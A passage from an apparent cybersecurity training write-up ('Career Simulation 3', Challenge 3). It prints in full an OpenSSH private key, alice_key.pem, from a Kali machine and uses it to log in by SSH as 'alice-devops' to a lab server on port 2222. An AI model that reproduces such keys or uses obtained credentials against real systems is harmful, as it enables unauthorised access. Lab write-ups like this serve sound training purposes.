<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-0-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-0-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-0-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-0-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-0-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-0-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-0-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-0-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-0-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-0-10">10</a></span>
<span class="normal"><a href="#__codelineno-0-11">11</a></span>
<span class="normal"><a href="#__codelineno-0-12">12</a></span>
<span class="normal"><a href="#__codelineno-0-13">13</a></span>
<span class="normal"><a href="#__codelineno-0-14">14</a></span>
<span class="normal"><a href="#__codelineno-0-15">15</a></span>
<span class="normal"><a href="#__codelineno-0-16">16</a></span>
<span class="normal"><a href="#__codelineno-0-17">17</a></span>
<span class="normal"><a href="#__codelineno-0-18">18</a></span>
<span class="normal"><a href="#__codelineno-0-19">19</a></span>
<span class="normal"><a href="#__codelineno-0-20">20</a></span>
<span class="normal"><a href="#__codelineno-0-21">21</a></span>
<span class="normal"><a href="#__codelineno-0-22">22</a></span>
<span class="normal"><a href="#__codelineno-0-23">23</a></span>
<span class="normal"><a href="#__codelineno-0-24">24</a></span>
<span class="normal"><a href="#__codelineno-0-25">25</a></span>
<span class="normal"><a href="#__codelineno-0-26">26</a></span>
<span class="normal"><a href="#__codelineno-0-27">27</a></span>
<span class="normal"><a href="#__codelineno-0-28">28</a></span>
<span class="normal"><a href="#__codelineno-0-29">29</a></span>
<span class="normal"><a href="#__codelineno-0-30">30</a></span>
<span class="normal"><a href="#__codelineno-0-31">31</a></span>
<span class="normal"><a href="#__codelineno-0-32">32</a></span>
<span class="normal"><a href="#__codelineno-0-33">33</a></span>
<span class="normal"><a href="#__codelineno-0-34">34</a></span>
<span class="normal"><a href="#__codelineno-0-35">35</a></span>
<span class="normal"><a href="#__codelineno-0-36">36</a></span>
<span class="normal"><a href="#__codelineno-0-37">37</a></span>
<span class="normal"><a href="#__codelineno-0-38">38</a></span>
<span class="normal"><a href="#__codelineno-0-39">39</a></span>
<span class="normal"><a href="#__codelineno-0-40">40</a></span>
<span class="normal"><a href="#__codelineno-0-41">41</a></span>
<span class="normal"><a href="#__codelineno-0-42">42</a></span>
<span class="normal"><a href="#__codelineno-0-43">43</a></span>
<span class="normal"><a href="#__codelineno-0-44">44</a></span>
<span class="normal"><a href="#__codelineno-0-45">45</a></span>
<span class="normal"><a href="#__codelineno-0-46">46</a></span>
<span class="normal"><a href="#__codelineno-0-47">47</a></span>
<span class="normal"><a href="#__codelineno-0-48">48</a></span>
<span class="normal"><a href="#__codelineno-0-49">49</a></span>
<span class="normal"><a href="#__codelineno-0-50">50</a></span>
<span class="normal"><a href="#__codelineno-0-51">51</a></span>
<span class="normal"><a href="#__codelineno-0-52">52</a></span>
<span class="normal"><a href="#__codelineno-0-53">53</a></span>
<span class="normal"><a href="#__codelineno-0-54">54</a></span>
<span class="normal"><a href="#__codelineno-0-55">55</a></span>
<span class="normal"><a href="#__codelineno-0-56">56</a></span>
<span class="normal"><a href="#__codelineno-0-57">57</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~<span class="o">]</span>
<a id="__codelineno-0-2" name="__codelineno-0-2"></a><span class="hll">└─$<span class="w"> </span>cat<span class="w"> </span>alice_key.pem<span class="w"> </span>
</span><a id="__codelineno-0-3" name="__codelineno-0-3"></a>-----BEGIN<span class="w"> </span>OPENSSH<span class="w"> </span>PRIVATE<span class="w"> </span>KEY-----
<a id="__codelineno-0-4" name="__codelineno-0-4"></a>b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
<a id="__codelineno-0-5" name="__codelineno-0-5"></a>NhAAAAAwEAAQAAAYEAkSezP2rFcljzRTGpr0Gkeemrawp3rbSj6tvcrvS7zWzpz1fPFmKZ
<a id="__codelineno-0-6" name="__codelineno-0-6"></a>7kA1n/TGMZJ5ryKBthswGMeS2DvyciuQ/LtMBFZ2zSkpoh6mKayG8cpJoGuyCC+Qzafq/o
<a id="__codelineno-0-7" name="__codelineno-0-7"></a>t5srRhhGJp3Z4aETESkMOT08GDHWpxyv+Y+Kvnc2khaPy8aXHG/axQSoPURH9ebay4Lgx5
<a id="__codelineno-0-8" name="__codelineno-0-8"></a>Rsq2QIhX+Pnw9EXg+xS3cIvkerG4h7Ruq3jmefTT5pMmw4rVR0l2SaUNWjVLvzuwi6b82q
<a id="__codelineno-0-9" name="__codelineno-0-9"></a>SFLQx5hlIaz2mWieOWihtccIiRHm4Jc/EYpHhwMxCey2rjk/X9rAskIg554UJPt5IdcCDd
<a id="__codelineno-0-10" name="__codelineno-0-10"></a>sawzY2fPYGPziY8QhQ95EVbHrZ9WlVNSQ0p2tGT171sZW/yK3Z1x0iUnyjH2xfZVLZYEsW
<a id="__codelineno-0-11" name="__codelineno-0-11"></a>0zdPAazcVEWfxhc+0TOkQFtLQS3IB01pVNpmNY6Qh4XC8r83q9lSnO0Z3EaIDj4QktGYXr
<a id="__codelineno-0-12" name="__codelineno-0-12"></a>2k9BOfF47AMD6j2/6XYOTrm2GoRdOnBo1uC36ub3AAAFiLytCma8rQpmAAAAB3NzaC1yc2
<a id="__codelineno-0-13" name="__codelineno-0-13"></a>EAAAGBAJEnsz9qxXJY80Uxqa9BpHnpq2sKd620o+rb3K70u81s6c9XzxZime5ANZ/0xjGS
<a id="__codelineno-0-14" name="__codelineno-0-14"></a>ea8igbYbMBjHktg78nIrkPy7TARWds0pKaIepimshvHKSaBrsggvkM2n6v6LebK0YYRiad
<a id="__codelineno-0-15" name="__codelineno-0-15"></a>2eGhExEpDDk9PBgx1qccr/mPir53NpIWj8vGlxxv2sUEqD1ER/Xm2suC4MeUbKtkCIV/j5
<a id="__codelineno-0-16" name="__codelineno-0-16"></a>8PRF4PsUt3CL5HqxuIe0bqt45nn00+aTJsOK1UdJdkmlDVo1S787sIum/NqkhS0MeYZSGs
<a id="__codelineno-0-17" name="__codelineno-0-17"></a>9plonjloobXHCIkR5uCXPxGKR4cDMQnstq45P1/awLJCIOeeFCT7eSHXAg3bGsM2Nnz2Bj
<a id="__codelineno-0-18" name="__codelineno-0-18"></a>84mPEIUPeRFWx62fVpVTUkNKdrRk9e9bGVv8it2dcdIlJ8ox9sX2VS2WBLFtM3TwGs3FRF
<a id="__codelineno-0-19" name="__codelineno-0-19"></a>n8YXPtEzpEBbS0EtyAdNaVTaZjWOkIeFwvK/N6vZUpztGdxGiA4+EJLRmF69pPQTnxeOwD
<a id="__codelineno-0-20" name="__codelineno-0-20"></a>A+o9v+l2Dk65thqEXTpwaNbgt+rm9wAAAAMBAAEAAAGAPnl21bGvv7J3Ke3hGZRIJUykQd
<a id="__codelineno-0-21" name="__codelineno-0-21"></a>Lkhbf84QW2KvscpaLd0yb486qGlBvAuNLSRt3DT9SrPWTgQ5oKItVSWT9VDOHUKv3H7i9s
<a id="__codelineno-0-22" name="__codelineno-0-22"></a>QuGsJL2j6wdkvw37Nzi5uzotk1cWjwrB+gedhwwYLhQP6Iy04GwmcY+x4Gw4O7dJS8wQ3C
<a id="__codelineno-0-23" name="__codelineno-0-23"></a>4DLeMRgXcbq6anwr+LNesj7nXh8M0ouge0zW1N/uTgm1BkT6V2NjSttoK7K0RC9nSgi1oE
<a id="__codelineno-0-24" name="__codelineno-0-24"></a>Uh88Ao2kwreuUogjzO/0O4FKGo+XZKdQfARcaluzNw2rfo9Ks03qC8DvTqYUKBTo3eKkBW
<a id="__codelineno-0-25" name="__codelineno-0-25"></a>XJLC/eEVkhbrJeevG/4bS0Vz+KkOkRann8SliekRdASEfbDNDF3b1+9VVCFuy/HzFoytsy
<a id="__codelineno-0-26" name="__codelineno-0-26"></a>5YZK/CgUIIEh30raAAJ9BOMzx6knOxdI/ARpyBM9QTT0qc1zLN6OoKLcJys1Nk/nfCRIhQ
<a id="__codelineno-0-27" name="__codelineno-0-27"></a>g+Evbbh0mezFkT0F+/R3MMprwpUKhSHIeu0cDkURrxAztMusSdiF9CH625RRhdy3WJAAAA
<a id="__codelineno-0-28" name="__codelineno-0-28"></a>wBUVjpUk8ii9e5/eiJF/A8Q4cJZcMPgRG+l0+kLj0ObUd4tpaXCq0m77XsK4loVDBS/mzt
<a id="__codelineno-0-29" name="__codelineno-0-29"></a>kevjtlFDc8eLEYltl957wEJ8QxoFUVjs8sUyGntUz1ko51YeNxs8BnghwuNyMeM6QicgBS
<a id="__codelineno-0-30" name="__codelineno-0-30"></a>qNSix6CMkzLz2Ixg29ZfEj65y8rSUvk/WWRn0JMDXrbz7CnglhmcFZiDMrJqlnz35n20Hr
<a id="__codelineno-0-31" name="__codelineno-0-31"></a>9vIhC4+fm/R3Ae7TmvikqyVIIMHFvDX0Rq7n3lcrbzUyEa5QAAAMEAxAouYKwZroCeambB
<a id="__codelineno-0-32" name="__codelineno-0-32"></a>C2h8WA8k2Dv6LyVNCBX9C873hfaRzc1V5UT2js28odhbVGkdxnFWvLDIDQqGu4KfY19nyn
<a id="__codelineno-0-33" name="__codelineno-0-33"></a>KZVR7jJe3D6VV3sEnMQwwHbjHtFgkhoWAPjAy6LSWNEWqHWfnwiWzGaaHGbbja0/8FS8uH
<a id="__codelineno-0-34" name="__codelineno-0-34"></a>b6uOq8p0zPQhpyawMKup06SurDy8IFLRcIDxsu18LJL2mwRSbcHthloVQtPBARGe1a5Lag
<a id="__codelineno-0-35" name="__codelineno-0-35"></a>zTWx8K+KbZw1Pvd56w8r210XooeYiDAAAAwQC9jUW7uh/RgrAo2DleIwyu3h98By281vqO
<a id="__codelineno-0-36" name="__codelineno-0-36"></a>+FW+IbkEy4mDBtdOctQky4P/tHqgUslyWZUf1NX2u5oXQ9l4WwqjSPPQkfaA+VOamOhk6Z
<a id="__codelineno-0-37" name="__codelineno-0-37"></a>ri3x3sg0b1Kd4MsI5I2fcYCAFIIMC53wQF84aoSgVxP0wOePA7FxmQuDh0F34/HYw7pDTa
<a id="__codelineno-0-38" name="__codelineno-0-38"></a>4naItp+ZQcctLiwReWWGBK3RNEWfMtxFTFkBh58pA8tYk7YBdy2/rfIsHDEWIEeFdXlpKL
<a id="__codelineno-0-39" name="__codelineno-0-39"></a><span class="nv">hem01tvSc1lX0AAAANcm9vdEB1YnVudHUyMgECAwQFBg</span><span class="o">==</span>
<a id="__codelineno-0-40" name="__codelineno-0-40"></a>-----END<span class="w"> </span>OPENSSH<span class="w"> </span>PRIVATE<span class="w"> </span>KEY-----
<a id="__codelineno-0-41" name="__codelineno-0-41"></a>
<a id="__codelineno-0-42" name="__codelineno-0-42"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~<span class="o">]</span>
<a id="__codelineno-0-43" name="__codelineno-0-43"></a>└─$<span class="w"> </span>ll
<a id="__codelineno-0-44" name="__codelineno-0-44"></a>total<span class="w"> </span><span class="m">40</span>
<a id="__codelineno-0-45" name="__codelineno-0-45"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">23</span><span class="w">  </span><span class="m">2022</span><span class="w"> </span>DCV-Storage
<a id="__codelineno-0-46" name="__codelineno-0-46"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>May<span class="w">  </span><span class="m">8</span><span class="w"> </span><span class="m">02</span>:41<span class="w"> </span>Desktop
<a id="__codelineno-0-47" name="__codelineno-0-47"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">23</span><span class="w">  </span><span class="m">2022</span><span class="w"> </span>Documents
<a id="__codelineno-0-48" name="__codelineno-0-48"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">23</span><span class="w">  </span><span class="m">2022</span><span class="w"> </span>Downloads
<a id="__codelineno-0-49" name="__codelineno-0-49"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">23</span><span class="w">  </span><span class="m">2022</span><span class="w"> </span>Music
<a id="__codelineno-0-50" name="__codelineno-0-50"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">23</span><span class="w">  </span><span class="m">2022</span><span class="w"> </span>Pictures
<a id="__codelineno-0-51" name="__codelineno-0-51"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">23</span><span class="w">  </span><span class="m">2022</span><span class="w"> </span>Public
<a id="__codelineno-0-52" name="__codelineno-0-52"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">23</span><span class="w">  </span><span class="m">2022</span><span class="w"> </span>Templates
<a id="__codelineno-0-53" name="__codelineno-0-53"></a>drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">23</span><span class="w">  </span><span class="m">2022</span><span class="w"> </span>Videos
<a id="__codelineno-0-54" name="__codelineno-0-54"></a><span class="hll">-rw-------<span class="w"> </span><span class="m">1</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">2602</span><span class="w"> </span>May<span class="w">  </span><span class="m">8</span><span class="w"> </span><span class="m">01</span>:48<span class="w"> </span>alice_key.pem
</span><a id="__codelineno-0-55" name="__codelineno-0-55"></a>
<a id="__codelineno-0-56" name="__codelineno-0-56"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~<span class="o">]</span>
<a id="__codelineno-0-57" name="__codelineno-0-57"></a>└─$<span class="w"> </span>
</code></pre></div></td></tr></table></div>
<h3 id="connect-from-your-kali-machine-to-the-other-linux-server-port-2222ssh">Connect from your Kali machine to the other Linux server (port 2222/SSH)</h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-1-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-1-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-1-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-1-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-1-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-1-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-1-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-1-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-1-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-1-10">10</a></span>
<span class="normal"><a href="#__codelineno-1-11">11</a></span>
<span class="normal"><a href="#__codelineno-1-12">12</a></span>
<span class="normal"><a href="#__codelineno-1-13">13</a></span>
<span class="normal"><a href="#__codelineno-1-14">14</a></span>
<span class="normal"><a href="#__codelineno-1-15">15</a></span>
<span class="normal"><a href="#__codelineno-1-16">16</a></span>
<span class="normal"><a href="#__codelineno-1-17">17</a></span>
<span class="normal"><a href="#__codelineno-1-18">18</a></span>
<span class="normal"><a href="#__codelineno-1-19">19</a></span>
<span class="normal"><a href="#__codelineno-1-20">20</a></span>
<span class="normal"><a href="#__codelineno-1-21">21</a></span>
<span class="normal"><a href="#__codelineno-1-22">22</a></span>
<span class="normal"><a href="#__codelineno-1-23">23</a></span>
<span class="normal"><a href="#__codelineno-1-24">24</a></span>
<span class="normal"><a href="#__codelineno-1-25">25</a></span>
<span class="normal"><a href="#__codelineno-1-26">26</a></span>
<span class="normal"><a href="#__codelineno-1-27">27</a></span>
<span class="normal"><a href="#__codelineno-1-28">28</a></span>
<span class="normal"><a href="#__codelineno-1-29">29</a></span>
<span class="normal"><a href="#__codelineno-1-30">30</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~<span class="o">]</span>
<a id="__codelineno-1-2" name="__codelineno-1-2"></a><span class="hll">└─$<span class="w"> </span>chmod<span class="w"> </span><span class="m">600</span><span class="w"> </span>alice_key.pem<span class="w"> </span><span class="c1">#Providing permissions</span>
</span><a id="__codelineno-1-3" name="__codelineno-1-3"></a>
<a id="__codelineno-1-4" name="__codelineno-1-4"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~<span class="o">]</span>
<a id="__codelineno-1-5" name="__codelineno-1-5"></a><span class="hll">└─$<span class="w"> </span>ssh<span class="w"> </span>ssh<span class="w"> </span>-i<span class="w"> </span>alice_key.pem<span class="w"> </span>alice-devops@172.31.44.198<span class="w"> </span>-p<span class="w"> </span><span class="m">2222</span>
</span><a id="__codelineno-1-6" name="__codelineno-1-6"></a>Welcome<span class="w"> </span>to<span class="w"> </span>Ubuntu<span class="w"> </span><span class="m">22</span>.04<span class="w"> </span>LTS<span class="w"> </span><span class="o">(</span>GNU/Linux<span class="w"> </span><span class="m">6</span>.5.0-1018-aws<span class="w"> </span>x86_64<span class="o">)</span>
<a id="__codelineno-1-7" name="__codelineno-1-7"></a>
<a id="__codelineno-1-8" name="__codelineno-1-8"></a><span class="w"> </span>*<span class="w"> </span>Documentation:<span class="w">  </span>https://help.ubuntu.com
<a id="__codelineno-1-9" name="__codelineno-1-9"></a><span class="w"> </span>*<span class="w"> </span>Management:<span class="w">     </span>https://landscape.canonical.com
<a id="__codelineno-1-10" name="__codelineno-1-10"></a><span class="w"> </span>*<span class="w"> </span>Support:<span class="w">        </span>https://ubuntu.com/advantage
<a id="__codelineno-1-11" name="__codelineno-1-11"></a>
<a id="__codelineno-1-12" name="__codelineno-1-12"></a><span class="w">  </span>System<span class="w"> </span>information<span class="w"> </span>as<span class="w"> </span>of<span class="w"> </span>Wed<span class="w"> </span>May<span class="w">  </span><span class="m">8</span><span class="w"> </span><span class="m">03</span>:26:25<span class="w"> </span>UTC<span class="w"> </span><span class="m">2024</span>
<a id="__codelineno-1-13" name="__codelineno-1-13"></a>
<a id="__codelineno-1-14" name="__codelineno-1-14"></a><span class="w">  </span>System<span class="w"> </span>load:<span class="w">  </span><span class="m">0</span>.13037109375<span class="w">      </span>Processes:<span class="w">             </span><span class="m">200</span>
<a id="__codelineno-1-15" name="__codelineno-1-15"></a><span class="w">  </span>Usage<span class="w"> </span>of<span class="w"> </span>/:<span class="w">   </span><span class="m">33</span>.7%<span class="w"> </span>of<span class="w"> </span><span class="m">19</span>.20GB<span class="w">   </span>Users<span class="w"> </span>logged<span class="w"> </span><span class="k">in</span>:<span class="w">       </span><span class="m">0</span>
<a id="__codelineno-1-16" name="__codelineno-1-16"></a><span class="w">  </span>Memory<span class="w"> </span>usage:<span class="w"> </span><span class="m">36</span>%<span class="w">                </span>IPv4<span class="w"> </span>address<span class="w"> </span><span class="k">for</span><span class="w"> </span>eth0:<span class="w"> </span><span class="m">172</span>.31.44.198
<a id="__codelineno-1-17" name="__codelineno-1-17"></a><span class="w">  </span>Swap<span class="w"> </span>usage:<span class="w">   </span><span class="m">0</span>%
<a id="__codelineno-1-18" name="__codelineno-1-18"></a>
<a id="__codelineno-1-19" name="__codelineno-1-19"></a><span class="w"> </span>*<span class="w"> </span>Ubuntu<span class="w"> </span>Pro<span class="w"> </span>delivers<span class="w"> </span>the<span class="w"> </span>most<span class="w"> </span>comprehensive<span class="w"> </span>open<span class="w"> </span><span class="nb">source</span><span class="w"> </span>security<span class="w"> </span>and
<a id="__codelineno-1-20" name="__codelineno-1-20"></a><span class="w">   </span>compliance<span class="w"> </span>features.
<a id="__codelineno-1-21" name="__codelineno-1-21"></a>
<a id="__codelineno-1-22" name="__codelineno-1-22"></a><span class="w">   </span>https://ubuntu.com/aws/pro
<a id="__codelineno-1-23" name="__codelineno-1-23"></a>
<a id="__codelineno-1-24" name="__codelineno-1-24"></a><span class="m">257</span><span class="w"> </span>updates<span class="w"> </span>can<span class="w"> </span>be<span class="w"> </span>applied<span class="w"> </span>immediately.
<a id="__codelineno-1-25" name="__codelineno-1-25"></a><span class="m">11</span><span class="w"> </span>of<span class="w"> </span>these<span class="w"> </span>updates<span class="w"> </span>are<span class="w"> </span>standard<span class="w"> </span>security<span class="w"> </span>updates.
<a id="__codelineno-1-26" name="__codelineno-1-26"></a>To<span class="w"> </span>see<span class="w"> </span>these<span class="w"> </span>additional<span class="w"> </span>updates<span class="w"> </span>run:<span class="w"> </span>apt<span class="w"> </span>list<span class="w"> </span>--upgradable
<a id="__codelineno-1-27" name="__codelineno-1-27"></a>
<a id="__codelineno-1-28" name="__codelineno-1-28"></a>
<a id="__codelineno-1-29" name="__codelineno-1-29"></a>Last<span class="w"> </span>login:<span class="w"> </span>Wed<span class="w"> </span>May<span class="w">  </span><span class="m">8</span><span class="w"> </span><span class="m">01</span>:50:31<span class="w"> </span><span class="m">2024</span><span class="w"> </span>from<span class="w"> </span><span class="m">172</span>.31.39.126
<a id="__codelineno-1-30" name="__codelineno-1-30"></a><span class="hll">alice-devops@ubuntu22:~$<span class="w"> </span>
</span></code></pre></div></td></tr></table></div>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507232829.png"></p>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/challenge_2/" class="md-button md-button--primary">Previous: Challenge 2</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/challenge_4/" class="md-button md-button--primary">Next: Challenge 4</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
